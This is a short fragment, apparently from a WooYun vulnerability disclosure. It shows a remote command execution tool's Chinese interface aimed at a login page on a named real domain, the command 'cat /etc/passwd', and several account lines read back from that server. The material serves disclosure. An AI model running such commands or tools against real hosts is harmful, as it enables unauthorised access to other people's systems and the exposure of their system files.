 请输入测试地址: tp://mydnspanel.xinnet.com/system/login.do 检测是否有漏洞
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin
htt:x:100:103:IIIMF Htt:/usr/lib64/im:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
mysql:x:500:500::/home/mysql:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org